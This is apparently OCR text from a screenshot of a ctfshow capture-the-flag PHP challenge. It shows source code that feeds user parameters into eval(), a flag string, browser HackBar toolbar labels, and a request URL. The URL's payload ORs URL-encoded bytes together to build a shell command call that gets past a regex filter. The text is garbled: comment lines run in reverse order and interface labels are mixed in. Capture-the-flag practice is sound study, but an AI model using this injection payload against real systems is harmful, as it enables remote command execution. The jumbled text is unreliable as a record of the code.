 # @Last Modified by:   h1xa
# @Last Modified time: 2020-10-17 19:28:09
*/
#error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = (String)$_GET['v1'];
$v2 = (String)$_GET['v2'];
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/^\W+$/', $v3)){
$code =  eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
$flag="ctfshow{39bedc18-1a19-4c33-9ba9-3cdd083d3ae2}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time
Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* Warning: A non-numeric value encountered
/var/www/html/index.php(21) : eval()'d code on line 2
0-(" "|"``````")(" "|"``` ````.```")-0 = 0
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://9bd6b5b6-ee50-44f1-bd3c-b23ed36a1d3c.challenge.ctf.show/?v1=0&v2=0&v3=-("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")
("%14%01%03%00%06%0c%01%07%00%10%08%10"|"%60%60%60%20%60%60%60%60%2e%60%60%60")-